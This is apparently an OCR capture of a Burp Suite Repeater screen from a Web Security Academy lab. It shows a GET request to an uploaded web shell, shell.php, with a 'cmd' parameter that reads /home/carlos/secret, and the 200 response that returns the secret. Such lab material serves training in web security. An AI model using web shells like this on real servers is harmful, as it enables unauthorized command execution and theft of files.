 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1 2 3
Send Cancel Burp AI
Target: https://0a5500d503a1650f86c1638500fb00a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/shell.php ?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0a5500d503a1650f86c1638500fb00a6.web-security-academy.net
3 Cookie: session=IlCe6Lr9TqOfcYkhsgOK2FxRGI2eeW8F
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US,en;q=0.9
8 Upgrade-Insecure-Requests : 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 17:40:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type : text/html; charset=UTF-8
5 X-Frame-Options : SAMEORIGIN
6 Content-Length : 64
7
8 oTRu9TEjPjVEsU2aWBV9XQkC3j56rntKoTRu9TEjPjVEsU2aWBV9XQkC3j56rntK
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
239 bytes | 453 millis
Event log (3) All issues (20)
Memory: 191.9MB
1
Thunderstorm w...
In effect
Search
M365
ENG
IN
23:10
25/10/2025